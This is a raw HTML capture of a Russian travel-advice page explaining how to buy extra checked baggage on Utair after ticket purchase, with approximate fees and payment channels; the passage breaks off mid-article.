

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/dokupit-bagazh-yutehjr-posle-pokupki-bileta/
body_size: 20384
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Купить багаж в Ютэйр после покупки билета: сколько стоит доплата</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Подробно о том можно ли докупить багаж Ютэйр после покупки билета. Сколько стоит дополнительный вес и габариты."/>
		<link rel="canonical" href="https://aviabag.info/dokupit-bagazh-yutehjr-posle-pokupki-bileta/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#item","name":"\u041a\u0430\u043a \u0434\u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u043d\u0430 \u042e\u0442\u044d\u0439\u0440, \u0435\u0441\u043b\u0438 \u0431\u0438\u043b\u0435\u0442\u044b \u0443\u0436\u0435 \u043a\u0443\u043f\u043b\u0435\u043d\u044b","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0442\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u042e\u0442\u044d\u0439\u0440 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0431\u0438\u043b\u0435\u0442\u0430. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u0438 \u0433\u0430\u0431\u0430\u0440\u0438\u0442\u044b.","url":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#webpage","url":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/","name":"\u041a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u0432 \u042e\u0442\u044d\u0439\u0440 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0431\u0438\u043b\u0435\u0442\u0430: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u043e\u043f\u043b\u0430\u0442\u0430","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0442\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u042e\u0442\u044d\u0439\u0440 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0431\u0438\u043b\u0435\u0442\u0430. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u0438 \u0433\u0430\u0431\u0430\u0440\u0438\u0442\u044b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#author","creator":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/dokupit-bagazh-yutehjr-posle-pokupki-bileta.png","width":"550","height":"228"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#mainImage"},"datePublished":"2021-05-25T19:33:53+03:00","dateModified":"2021-05-25T19:33:53+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#article","name":"\u041a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u0432 \u042e\u0442\u044d\u0439\u0440 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0431\u0438\u043b\u0435\u0442\u0430: \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u043e\u043f\u043b\u0430\u0442\u0430","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0442\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u042e\u0442\u044d\u0439\u0440 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0431\u0438\u043b\u0435\u0442\u0430. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u0438 \u0433\u0430\u0431\u0430\u0440\u0438\u0442\u044b.","headline":"\u041a\u0430\u043a \u0434\u043e\u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0430\u0433\u0430\u0436 \u043d\u0430 \u042e\u0442\u044d\u0439\u0440, \u0435\u0441\u043b\u0438 \u0431\u0438\u043b\u0435\u0442\u044b \u0443\u0436\u0435 \u043a\u0443\u043f\u043b\u0435\u043d\u044b","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-05-25T19:33:53+03:00","dateModified":"2021-05-25T19:33:53+03:00","articleSection":"\u0411\u0430\u0433\u0430\u0436 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/dokupit-bagazh-yutehjr-posle-pokupki-bileta\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/dokupit-bagazh-yutehjr-posle-pokupki-bileta.png","width":"550","height":"228"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-1604 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1604" class="post-1604 post type-post status-publish format-standard has-post-thumbnail hentry category-bagazh-aviakompaniy">
	<header class="entry-header">
		<h1 class="entry-title">Как докупить багаж на Ютэйр, если билеты уже куплены</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Установленные внутренние правила авиакомпании к помещению на борт воздушного судна багажа, в том числе ручной клади, сполна соответствуют нормам федерального законодательства Российской Федерации. Поэтому Ютейру ничего не оставалось, как разработать общепринятые ограничения по суммарному весу персональных вещей, включая цену посадочного талона. В случае превышения установленных норм к багажу, требуется оплачивать дополнительный сервисный сбор. Чтобы избежать ошибок, рекомендуется ознакомиться с особенностями.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1605" src="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta.png" alt="" width="550" height="228" srcset="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta.png 550w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta-300x124.png 300w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta-360x149.png 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> В каком случае нужно добавлять дополнительный багаж</a></li><li><a href="#-utair"><span class="toc_number toc_depth_1">2</span> Сколько стоит дополнительный багаж Utair</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Как купить дополнительный багаж</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">3.1</span> На сайте</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">3.2</span> По телефону</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.3</span> В аэропорту</a></li></ul></li></ul></div>
<h2><span id="i">В каком случае нужно добавлять дополнительный багаж</span></h2>
<p>Оплачивать дополнительный сервисный сбор требуется при условии превышения предельно допустимого веса и габаритов груза. Об этом четко указано в установленных внутренних правилах авиаперевозчика.</p>
<h2><span id="-utair">Сколько стоит дополнительный багаж Utair</span></h2>
<p>Размер сервисного сбора за оформления дополнительного багажа определяется в индивидуальном порядке и варьируется в пределах 2-5 тысяч рублей. Авиакомпания регулярно вносит изменения, поэтому рекомендуется уточнять информацию при оформлении посадочного талона на официальном сайте Ютейр.</p>
<h2><span id="i-2">Как купить дополнительный багаж</span></h2>
<p>Чтобы пассажиры авиакомпании докупили багаж после приобретения посадочного талона, предусматривается несколько методов:</p>
<ul>
<li>регистрация на официальном сайте перевозчика;</li>
<li>через специалистов службы поддержки по телефону;</li>
<li>в аэропорту по прибытии – требуется обратиться к регистрационной стойке.</li>
</ul>
<blockquote><p>Важно: специализированное мобильное приложение авиакомпании не предоставляет возможность оплатить дополнительный сервисный сбор в случае превышения норм багажа. Исключением считается первичное оформление посадочного талона на перелет повышенным классом обслуживания.</p></blockquote>
<p><img loading="lazy" class="alignnone size-full wp-image-1606" src="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta1.jpg" alt="" width="550" height="357" srcset="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta1-300x195.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta1-360x234.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h3><span id="i-3">На сайте</span></h3>
<p>Клиенты авиакомпании должны четко понимать, что заявленная цена транспортировки персональных вещей, при условии превышения заявленных габаритов, зависит от нескольких ключевых параметров, среди которых:</p>
<ul>
<li>фактический вес груза;</li>
<li>установленных габариты чемодана;</li>
<li>дальность перелета – внутренний либо международный рейс.</li>
</ul>
